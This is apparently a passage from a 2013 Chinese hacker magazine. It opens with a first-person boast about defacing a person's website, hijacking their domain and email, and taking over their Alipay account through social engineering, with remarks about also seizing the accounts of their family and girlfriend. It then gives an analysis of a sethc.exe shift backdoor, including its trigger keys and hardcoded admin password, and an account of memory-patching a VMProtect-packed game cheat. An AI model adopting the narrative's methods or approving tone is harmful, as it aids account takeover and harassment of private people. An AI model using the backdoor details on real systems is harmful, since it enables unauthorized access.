

图 4.3.5 挂首页

他再次删除整站,我再次挂回去。。。反反复复大概三四回吧,之后他大概问了人,我从 ftp 进不去了,于是域名劫持又黑了一次,这些都是小事

后来我也准备玩大的,通过他的口令劫持了邮箱(后来发现他把所有弱口令都改了,还好 我手快。。。)在邮箱里发现了好玩的,支付宝~

呵呵,于是开始大规模社工他,为了劫持到他的支付宝,如图 4.3.6



图 4.3.6 搜集到信息

在得到大部分情报后开始劫持支付宝~

因为有他的绑定邮箱和大量私人信息,很简单就把支付宝搞定了,如图 4.3.7



图 4.3.7 搞定支付宝

呃,事后我没有对其支付宝做任何动作,没有对其财产造成任何损失
毕竟没有深仇大恨,只是为了提现信息安全的重要性嘛
PS:
其实当我掌握了这些信息后
他本人的,父母,女友的支付宝和微博等都可以劫持了
不过没那么阴损,提个小插曲
当我在修改他密码的时候看到要发短信
我的第一想法是要不要为了这个事情做一张黑卡伪造号码<sup>~</sup>呵呵
(全文完)责任编辑:游风

# 第五章 代码艺术

# 第1节.法客工具包某后门分析

作者: Using07

来自: Silic Group Hacker Army

网址: http://blackbap.org

大概 10 来天前吧, F4ck 的论坛有人说工具包的星号密码查看器会释放 shift 后门; 其实那个程序本身没问题

(也不能说完全没问题,有附加数据,但是没用,应该是被感染过然后没杀干净),问题在加载的那个 lpk.dll 上,如图 5.2.1



图 5.2.1 找到目标

#### 然后看接下去的行为,见图 5.2.2

| 操作:<br>进程: <∕\<br>说明: | 删除文件 c:\documents and settings\aoeui\桌面\del\星号密码查看工具 pwdspy.exe |
|-----------------------|-----------------------------------------------------------------|
| 发布者:<br>目标: ===       | (未验证)<br><u>C:\WINDOWS\system32\dllcache\sethc.exe</u>          |
| 規則: 📁                 | [应用程序]c:\documents and settings\aoeui\氯面\del\* -> [文件]*         |

图 5.2.2 查看行为

替换了 sethc.exe, 然后 Win 的文件保护机制就冒泡了, 如图 5.2.3

| Windows 文件保护                                                  |                |
|---------------------------------------------------------------|----------------|
| 正常运行 Windows 所需的文件已被替换成无法<br>本。要保持系统的稳定,Windows 必须还原这些<br>版本。 | 识别的版<br>些文件的原有 |
| 现在插入您的 Windows XP Professional Serv                           | ice Pack 3     |
| <u>  重试 (R)</u> 详细信息 (M)                                      | 取消             |
|                                                               | 0010.0.10      |

图 5.2.3 Windows 弹出警告

这里就简略分析下那个释放的 sethc.exe...

首先按尿性 PEiD, 图 5.2.4

| Heid v0.94                 |              |                    |
|----------------------------|--------------|--------------------|
| 文件:C:\Vsers\Ving\Desktop\T | MP\sethc.exe |                    |
| 入口点: 000017030             | EP 区段:       | . text             |
| 文件偏移: 0000F030             | 首字节:         | 55, 8B, EC, 6A 📃 🔀 |
| 链接器信息: 6.0                 | 子系统:         | Win32 GUI >        |
| Microsoft Visual C++ 6.0   |              |                    |
| 多重扫描(M) 任务查看器(T)           | 选项(0) 关于     | F(A) 退出(X)         |
| ☑ 置于顶部(S)                  |              | >> ->              |

图 5.2.4 Peid 查壳

没壳就省事多了, 这个 shift 后门是通过同时按键来触发的如图 5.2.5

| 📑 IDA View-A      | 🛛 🛛 Hex View-A 🗶 🖪      | Structures | Enuns   | ] 🕅 Imports |
|-------------------|-------------------------|------------|---------|-------------|
| Address           | Ordinal Name            | ^          | Librarv |             |
| 10041803C         | ExitProcess             |            | KERNE   | .32         |
| 00418064          | FlushFileBuffers        |            | KERNE   | 132         |
| 00418104          | FreeEnvironmentStringsA |            | KERNE   | 1.32        |
| 00418108          | FreeEnvironmentStringsW |            | KERNE   | 132         |
| 0041809C          | GetACP                  |            | KERNE   | L32         |
| <b>第 004181C4</b> | GetAsyncKeyState        |            | USER32  | 2           |
| 1004180A0         | GetCPInfo               |            | KERNE   | .32         |
| 004181B0          | GetClassNameA           |            | USER32  | 2           |
| 00418058          | GetCommandLineA         |            | KERNE   | 132         |
| 00418030          | GetCurrentProcess       |            | KERNE   | .32         |
| 00418128          | GetCurrentThreadId      |            | KERNE   | 132         |
| 00418158          | GetDesktopWindow        |            | USER32  | 2           |
| 00418110          | GetEnvironmentStrings   |            | KERNE   | .32         |
| 00418114          | GetEnvironmentStringsW  |            | KERNE   | 132         |
| 004180D0          | GetEnvironmentVariableA |            | KERNE   | L32         |
| 004180DC          | GetExitCodeProcess      |            | KERNE   | 132         |
| 00418120          | GetFileType             |            | KERNE   | 132         |
| 004181BC          | GetForegroundWindow     |            | USER32  | 2           |
| 004180D4          | GetLastError            |            | KERNE   | 132         |

图 5.2.5 IDA 分析图

调用了 GetAsyncKeyState, 看看它的引用:, 如图 5.2.6

```
O Hex
📃 IDA View-A 🔀
               [ 🔄 Pseudocode-A [ 🔀
                                E Pseudocode-B 🔀
v0 = ( UNKNOWN *)LODWORD(dword 41B9D9);
if ( !LODWORD(dword_41B9D9) )
  v0 = &unk 41B37C;
v1 = sub_40A6D0(1, *(double *)&v0, -2147483644);
LOBYTE(v2) = Get_The_Key(v1);
v13 = v2;
if ( v2 != (void *)1 )
  goto LABEL_22;
u3 = (_UNKNOWN *)LODWORD(dword_41B9DD);
if ( !LODWORD(dword 41B9DD) )
  v3 = &unk 41B37C;
v4 = sub_40A6D0(1, *(double *)&v3, -2147483644);
LOBYTE(v5) = Get The Key(v4);
if ( v5 != 1 )
  goto LABEL_22;
v6 = (_UNKNOWN *)LODWORD(dword_41B9E1);
if ( !LODWORD(dword 41B9E1) )
  v6 = &unk_41B37C;
v7 = sub_40A6D0(1, *(double *)&v6, -2147483644);
LOBYTE(v8) = Get_The_Key(v7);
if ( U8 != 1 )
sub 40195F:23
```

```
图 5.2.6 三次引用
```

目测不出来了, 动态调试吧, 如图 5.2.7

#### 2013 年第 4 期

| to 11yICE  | - sethc.exe - [0     | CPO -   | 主线程, 模块 - 05ER32]                   |                                                                     |
|------------|----------------------|---------|-------------------------------------|---------------------------------------------------------------------|
| (1) 封建 2   | 春春(1) 词式(1) 推进       | 创地      | (1) 第二(1) 南京(1)                     | -                                                                   |
| 製件         |                      | -       | HI LEMTWHC                          | NARUS HIT                                                           |
| 7702078F   | 88FF                 | nov     | edi, edi                            | ▲                                                                   |
| 77028791   | 55                   | push    | ebp                                 | EAX DODDON1                                                         |
| 77029792   | 8BEC                 | ROV     | ebp, esp                            | ECX 7093030 mtd11.70930030                                          |
| 77028794   | 53                   | push    | ebx                                 | EDX 00150608                                                        |
| 77028795   | 56                   | push    | esi                                 | EBX 000000C                                                         |
| 77028796   | 64:R1 18000000       | nov     | eax, duord ptr fs:[18]              | ESP 0012FD80                                                        |
| 77D2879C   | 8378 40 00           | cnp     | duord ptr [eax+40], 0               | EBP 0012FD98                                                        |
| 77028788   | 0+84 DF/80100        | 34      | 77042085                            | ESI 004038ED sethc.004038ED                                         |
| 77028786   | 8850 08              | nov     | epx, avora ptr [ebp-s]              | EDI 0012FE50                                                        |
| 77028789   | 83FB 82              | cnp     | ebx, 2                              | FTP 7702070F INCEND Cathours Fault ate                              |
| 77028780   | 0150 0F/80100        | 34      | 11042011                            |                                                                     |
| 77028782   | 8318 01              | cnp     | ebx, 1                              | C 0 ES 0023 32(2 0(FFFFFFF)                                         |
| 77028785   | 0754 06/80100        | 1       | 77042091                            | P 1 CS 8018 32位 8(FFFFFFF)                                          |
| 77024788   | 8388 20              | cnp     | epx, 20                             | A 0 55 0023 32 0(FFFFFFF)                                           |
| 7702878E   | 13 /1                | Jup     | SBOPE 77028831                      | 2 0 DS 8023 32(7) 0(FFFFFFF)                                        |
| 77020700   | 64:H1 18000000       | nov     | eax, dword ptr +5:[18]              | S 0 FS 0038 32(2 7FF00000(FFF)                                      |
| 77028766   | 8800 80100///        | ROV     | eck, duord ptr [//b/1080]           | T 0 CS 8000 HULL                                                    |
| 77028700   | BEF C                | nov     | es1, e4x                            | D 0                                                                 |
| 77028768   | 8886 108/0000        | nov     | eax, duord ptr [es1+/10]            | 0 0 Lasterr ERROR_SUCCESS (00000000)                                |
| 77028704   | 3881 28090000        | cnp     | eax, duord ptr [ecx+928]            | EEL DODDED M. (NO NE NE & NO PE CE C)                               |
| 77028708   | 75 55                | jaz     | short 7702#831                      | cur month function function for                                     |
| 7702870C   | 0F 8603              | BOV2X   | edx, bl                             | ST0 empty -BN08H BCE0 01050104 00000000                             |
| 77028705   | 3308                 | X0L.    | eax, eax                            | ST1 empty 0.0                                                       |
| 770287E1   | SBCA                 | nov     | ecx, edx                            | ST2 empty 0.0                                                       |
| 77028783   | 8361 07              | and     | ecx, 7                              | ST3 empty 0.0                                                       |
| 77D287E6   | 48                   | INC     | eax                                 | ST4 empty 0.0                                                       |
| 770287E7   | DJE0                 | shl     | eax, cl                             | STS empty 0.0                                                       |
| 770287E9   | SBCA                 | nov     | ecx, edx                            | ST6 empty 0.0                                                       |
| 27020758   | C1EQ R2              | chr.    | ery 3                               | ST7 empty 2.000000000000000000000000000000000000                    |
| 60T-0615bi | 19.6                 |         |                                     | 3210 ESPU02DI                                                       |
|            |                      |         |                                     | FST 0000 Cond 0 0 0 0 Frr 0 0 0 0 0 0 0 0 (CT)                      |
| 88418888   | 0 00 00 00 00 00     | 0 00 00 | 88 88 88 88 45 46 41 88             | EFA. A UTITETET 000001805 CALL 3 GetAsyncKeyState R. sethc.0000180F |
| 88418818   | IE 4E 41 88 CA 51    | 8 41 88 | 88 88 88 88 88 88 88 88 88 Ha. #A   | 0012F084 00000041 LKey = 41 ('A')                                   |
| 88418828   | 16 AF 41 88 88 8     | 0 00 00 | 00 00 00 00 00 08 58 41 00 60a      | )路A. 0012F5088 0012FE50                                             |
| 08418830   | 0 00 00 00 00 00     | 8 88 88 | 00 00 00 00 00 00 00 00 00          | 0012FD0C 004038ED sethc.004038ED                                    |
| 88418848   | 10 AE 48 80 28 BI    | 0 48 86 | 00 00 00 00 00 00 00 00 00 \$70. 00 |                                                                     |
| 88418858   | 0 00 00 00 00 0      | 0 00 00 | 00 00 00 00 00 00 00 00             | 0012FD94 0012FD88                                                   |
| 88418868   | 00 00 00 00 00 0     | 0 00 00 | 00 00 00 00 00 00 00 00             |                                                                     |
| BRASER BTA |                      | 0 00 01 |                                     | Nagatingel adubtagel EERT with aduption a first and a solution      |
| Command bp | GetAsyncKeyState     | *       |                                     |                                                                     |
| 新点位于 US    | R32. GetAsynclicySta | vte     |                                     |                                                                     |

图 5.2.7 动态调试

同时按住'ABC'触发登录窗口,如图 5.2.8

| Please enter your Pass | rord | Ì |
|------------------------|------|---|
|                        | G0!  | I |

图 5.2.8 登录窗口

然后这里,我对输入框对按钮下了半天断也没断到... 然后又回到 IDA, Shift+F12 查找字符串,如图 5.2.9

| [ IDA View-A 🗵     | 📑 Pseudocod | le-A 🔀 | [] Pseudocode-B 🗵  | 🖸 Hex View-A 🔣    | 📕 Stru |
|--------------------|-------------|--------|--------------------|-------------------|--------|
| Address            | Lenath      | Tvo    | e Strina           |                   |        |
| rdata:00419AA4     | 000000D     | C      | KERNEL32.dll       |                   |        |
| s' .rdata:00419D50 | 000000B     | C      | USER32.dll         |                   |        |
| s' .rdata:00419D6C | A0000000    | C      | WINMM.dll          |                   |        |
| rdata:00419D76     | 000000D     | C      | COMCTL32.dll       |                   |        |
| s .rdata:00419DA2  | A0000000    | С      | GDI32.dll          |                   |        |
| 😼 .data:0041B25E   | 00000021    | С      | 21232f297a57a5a    | 743894a0e4a801fc3 |        |
| .data:0041B2F4     | 0000007     | C      | SHIFT              |                   |        |
| s' .data:0041B317  | 00000005    | C      | SHIFT              |                   |        |
| 's' .data:0041B324 | 00000005    | C      | ALT                |                   |        |
| 's' .data:0041B32B | 0000009     | C      | Windows            |                   |        |
| 's' .data:0041B34A | 0000005     | C      | \r\n\r\n           |                   |        |
| 's' .data:0041B34F | 00000005    | C      | 确定                 |                   |        |
| s' .data:0041B359  | 0000009     | C      | 设置(&S)             |                   |        |
| 's' .data:0041B362 | 000001A     | C      | control.exe access | s.cpl,,1          |        |
| .data:0041B37D     | 000001B     | С      | Please enter your  | Password          |        |

图 5.2.9 查找字符串

第 57页/共 77 页

找到个 MD5, 很熟悉吧?! admin 的 MD5...,最后结果如图: 5.2.10

| Velcome !          |          |
|--------------------|----------|
| net user           | Run 直捣黄龙 |
| = =!<br>就这么个J8玩意?! | ~        |
|                    |          |
|                    | ~        |

图 5.2.10 最终结果

(全文完)责任编辑:left

## 第2节.论 VMP 与阴影

作者: Using07

来自: Silic Group Hacker Army

网址: http://blackbap.org

技术指导; z8

记录: QQ2013

整理:...

起因大致是这样,我玩的某个页游外挂更新了,可能作者想钱想疯了吧,整了个15s的广告窗口在那,关键是那倒计时和时钟有误差,少说得有个20s,人参才几个20s啊,每次启动外挂都要先来个20s...

外挂界面有一下几个,如图 5.3.1, 5.3.2, 5.3.3



第 58页/共 77 页



#### 图 5.3.3 外挂界面

整个外挂大致就这么几个界面,我的目的就是要让外挂启动的时候, 跳过那个公告窗口直接进入主程序; 咋一看这好像没什么,定位到公告窗口流程,直接 nop 掉或者 jmp 掉就好了, 直到我看到这个,如图 5.3.4

| 文件:[C:\U                                                                                                    | ).94<br>Sers\Ving\D                                                                               | esktop\神仙;                                                                               | 道懒娃伴侣全                                                       | に<br>能版betaD.5                                                                        | 52\神仙道 [                                                                                   |    |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|--------------------------------------------------------------|---------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|----|
| 入口点:<br>文件偏移:<br>链接器信息                                                                                                    | 005C8134<br>00256534<br>द्रि: 10.0                                                                |                                                                                          | ⅡP [2<br>首字 <sup>:</sup><br>子系:                              | 【段: .vmp1<br>节: E8,B9<br>统: Win32                                                     | ), 2D, 00 [<br>2. GVI [                                                                    |    |
| 什么也没发<br>多重扫描                                                                                                    | 〕<br>∭) 任务查                                                                                       | 看器(T)                                                                                    | 选项(0)                                                        | 关于(A)                                                                                 | 退出(X)                                                                                      |    |
| <ul> <li>✓ 置于顶</li> <li>×段查看器</li> </ul>                                                                                                    | 部 (S)                                                                                             |                                                                                          |                                                              | 100.000                                                                               | >>> [                                                                                      | -> |
| <ul> <li>▼ 置于顶</li> <li>▲段查看器</li> <li>名称</li> </ul>                                                                                                    | 部(S)<br>V. 偏移                                                                                     | ₩. 大小                                                                                    | R. 偏移                                                        | R. 大小                                                                                 | >】[<br>↓标志                                                                                 |    |
| <ul> <li>✓ 置于顶</li> <li>State State         State State         State         State         State</li></ul> | 部(S)<br>V. 偏移<br>00001000<br>00188000                                                             | V. 大小<br>00186BC7<br>00082BDC                                                            | R. 偏移<br>00000000                                            | R. 大小<br>00000000                                                                     | >>><br>标志<br>60000020                                                                      |    |
| ▼ 置于顶<br>< <u>段查看器</u> 名称    .text    .rdata                                                                                                    | 部(S)<br>V. 偏移<br>00001000<br>00188000<br>00208000                                                 | V. 大小<br>00186BC7<br>00082BDC<br>0000E9A0                                                | R. 偏移<br>00000000<br>00000000<br>00000000                    | R. 大小<br>00000000<br>00000000<br>00000000                                             | >>> 「                                                                                      |    |
| ▼ 置于顶<br>< <u> 段</u> 查看器<br><u> 名称</u><br>.text<br>.rdata<br>data<br>.vmp0                                                                                                    | 部(S)<br>V. 偏移<br>00001000<br>00188000<br>0020B000<br>0021A000                                     | V. 大小<br>00186BC7<br>00082BDC<br>0000E9A0<br>00157343                                    | R. 偏移<br>00000000<br>0000000<br>0000000<br>0000000<br>000000 | R. 大小<br>00000000<br>00000000<br>00000000<br>00000000                                 | 》<br>标志<br>60000020<br>4000040<br>C0000040<br>E0000060                                     |    |
| ▼ 置于顶<br>田子顶       A称       .text        .rdata        data        .vmp0        .vmp1                                                                                                    | 部(S)<br>V. 偏移<br>00001000<br>00188000<br>0020B000<br>0021A000<br>0021A000<br>00372000             | V. 大小<br>00186BC7<br>00082BDC<br>0000E9A0<br>00157343<br>0025C44C<br>00000014            | R. 偏移<br>00000000<br>0000000<br>0000000<br>00000000<br>00000 | R. 大小<br>00000000<br>00000000<br>00000000<br>00000000<br>00025C600                    | 参加<br>参加<br>参加<br>参加<br>参加<br>参加<br>参加<br>参加<br>参加<br>参                                    |    |
| ▼ 置于顶<br>×段查看器<br>A称<br>.text<br>.rdata<br>data<br>.vmp0<br>.vmp1<br>.reloc<br>.rsrc                                                                                                    | 部(S)<br>V. 偏移<br>00001000<br>00188000<br>0020B000<br>0021A000<br>00372000<br>005CF000<br>005D0000 | V. 大小<br>00186BC7<br>00082BDC<br>0000E9A0<br>00157343<br>0025C44C<br>00000D4<br>000015B3 | R. 偏移<br>00000000<br>0000000<br>0000000<br>0000000<br>000000 | R. 大小<br>00000000<br>0000000<br>0000000<br>0000000<br>0025C600<br>0000200<br>00001600 | 参<br>标志<br>60000020<br>4000040<br>C0000040<br>E0000060<br>E0000060<br>40000040<br>40000040 |    |

图 5.3.4 发现 vmp 壳

赤果果 VMP 显示在这里, 这 TM 让老纸情何以堪?!

之前想的啥 nop 啊 jmp 啊全都废了...首先就是脱 VMP 不太现实,其次是 VMP 的保护机制 修复起来很麻烦, 再者, 自校验也很难搞; 总之一句话, 文件 patch 行不通;

既然文件 patch 不行, 那不还有内存 patch 么....

操 OD 上;

一般用时间来控制流程的 API 是 SetTimer 和 Sleep(Sleep 的话要开线程);

现在我已经知道外挂用的是 SetTimer, 所以, OD 载入后直接 bp SetTimer 下断, 如图 5.3.5

| B Breakp     | oints   |                        |               |   |
|--------------|---------|------------------------|---------------|---|
| 地址           | 模块      | 激活                     | 反汇编           | ^ |
| 77D18C2E     | USER32  | <b></b> 女 <u>百</u> 4 零 | mov eax, 121E |   |
|              |         |                        |               |   |
|              |         |                        |               |   |
|              |         |                        |               |   |
| Command bp S | etTimer | -                      |               |   |

Command bp SetTimer

图 5.3.5 下断点

然后 F9 运行, 断在第一个 SetTimer, 如图 5.3.6

| 0012F738 | 00402506 | <b>CALL 到 SetTimer 来自 神仙道頼.00402500</b> |
|----------|----------|-----------------------------------------|
| 0012F73C | 000501F8 | hWnd = 000501F8 ('公告窗口',class='#32770') |
| 0012F740 | 00000001 | TimerID = 1                             |
| 0012F744 | 0000000A | Timeout = 10. ms                        |
| 0012F748 | 00000000 | Timerproc = NULL                        |
| 0012F74C | 5084C29E |                                         |
